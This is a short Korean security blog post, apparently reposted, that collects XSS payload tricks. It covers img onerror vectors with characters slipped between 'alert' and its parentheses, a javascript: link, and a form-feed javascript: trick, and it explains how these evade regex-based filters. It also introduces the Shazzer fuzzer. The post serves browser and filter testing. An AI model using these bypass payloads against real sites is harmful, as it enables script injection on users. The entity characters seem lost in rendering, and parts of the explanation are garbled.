
Something Between Function Name and Parentheses and XSS, Shazzer
최근 @Gareth Heyes가 또 재미있는 브라우저 엔진의 규칙을 찾고 있습니다. X 통해서 몇가지 공유됬었는데요, 그 중 일부는 XSS 테스팅에 직접적으로 쓰일 수 있어 정리하여 공유해봅니다.
XSS Payloads
<img src=data: onerror=alert (1)>
<img src=data: onerror=alert (1)>
<img src=data: onerror=alert (1)>
<img src=data: onerror=alert (1)>
<a href="javascript:1^alert(1)">test</a>
alert과 같은 함수명과 () 사이에 임의의 문자를 넣을 수 있는 트릭, 비정상적인 함수 형태를 실행하도록 만들어주는 트릭입니다.
특징을 보면 와 같은 Entity를 사용하는데 이러한 Entity가 처리될 때 실제 보이는 데이터와 다르게 Javascript의 동작에 영향을 주지 않습니다. 종종 alert( 과 같이 정규표현식 기반의 검증 로직을 우회하는데 도움이 될 수 있습니다. 실제로 브라우저상에서 표현 시 아래와 같이 표현되며 스크립트가 동작합니다.
<img src="data:" onerror="alert (1)">
Shazzer result / https://shazzer.co.uk/vectors/6680124e2529f65f4845d64b
with \fj
Anton이 공유한 이 페이로드도 재미있습니다.
<a onclick="location.href='\fjavascript:alert(1337)'">go</a>
위와 원리가 비슷합니다만, 위 구문이 브라우저 내 엔진에 의해 처리 시 fj 는 fj처리하게 되고 결과적으로 location.href = '\fjavascript:alert(1337)'가 Javascript로 실행됩니다. 이 때 location.href에 들어가는 \f는 form feed 문자로 무시되며 결과적으로 location.href에는 javascript(1337)이 들어가게 됩니다.

Shazzer
Gareth Heyes가 만든 Shazzer1라는 웹 기반의 Fuzzer는 XSS 등 여러가지 웹 기반의 벡터를 여러 브라우저에 대해 테스트할 수 있는 도구입니다.
신규 벡터를 찾고, 테스트하는데 있어서 정말 유용한 도구라고 생각되니 관심 있으시다면 사용해보시는 것을 추천드립니다 :)
References
如有侵权请联系:admin#unsafe.sh